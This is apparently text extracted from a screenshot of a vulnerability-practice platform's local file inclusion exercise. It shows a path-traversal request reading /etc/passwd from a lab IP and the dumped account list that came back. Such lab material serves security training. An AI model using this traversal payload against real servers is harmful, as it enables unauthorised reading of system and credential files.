 192.168.59.140/06/vul/fileinclude/fi_local.php?filename=../../../../../../../../etc/passwd&submit=提交查询
路 常用网址 京东商城 菜鸟
练习平台 pika~pika~
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:gam
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Managem
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/s
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-di
/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash
file include > 本地文件包含